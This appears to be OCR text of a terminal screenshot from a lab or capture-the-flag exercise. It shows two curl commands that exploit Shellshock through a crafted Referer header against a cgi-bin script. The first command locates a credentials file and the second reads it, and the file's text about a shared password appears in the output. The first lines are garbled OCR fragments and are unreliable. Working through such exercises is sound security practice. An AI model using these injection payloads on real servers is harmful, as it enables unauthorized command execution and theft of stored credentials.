 178
.20
1
w M
epl
┌──(user㉿attacker)-[~]
└─$ curl -H "Referer: () { :; }; echo; echo; /bin/bash -c 'find / -type f -name credentials.txt'" http://10.32.51.173/cg
i-bin/printenv
/var/www/html/credentials.txt
┌──(user㉿attacker)-[~]
└─$ curl -H "Referer: () { :; }; echo; echo; /bin/cat /var/www/html/credentials.txt" http://10.32.51.173/cgi-bin/printen
v
Hello!
Sometimes, our colleague Michael forgets his credentials. He is constantly
forgetting his password, so instead, we created him new account with
one, stable password, of which he would not forget, and if he does,
anyone can remind him. Just tell him, that these are his credentials:
Thank you for helping :)